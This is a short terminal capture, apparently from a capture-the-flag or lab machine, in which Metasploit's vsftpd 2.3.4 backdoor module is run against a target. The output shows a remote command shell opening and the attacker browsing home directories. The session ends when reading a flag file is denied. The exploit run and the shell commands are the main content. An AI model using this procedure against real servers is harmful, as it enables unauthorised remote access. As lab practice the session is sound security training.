 ssh omxhd@35.202.123.214 ⌥⌘3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.128.0.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.128.0.5:21 - USER: 331 Please specify the password.
[+] 10.128.0.5:21 - Backdoor service has been spawned, handling...
[+] 10.128.0.5:21 - UID: uid=1002(breakme) gid=1003(breakme) groups=1003(breakme)
[*] Found shell.
[*] Command shell session 2 opened (10.128.0.2:33817 -> 10.128.0.5:6200) at 2023-05-21 15:40:27 +0000
cd /home
ls
breakme
breakme-harder
nathaniel_singer
ubuntu
cd breakme-harder
ls -la
total 12
drwxr-xr-x 2 breakme-harder breakme-harder 4096 May 16 10:29 .
drwxr-xr-x 6 root           root           4096 May 16 10:17 ..
-r-------- 1 breakme-harder breakme-harder   28 May 16 10:29 flag.txt
cat flag.txt
cat: flag.txt: Permission denied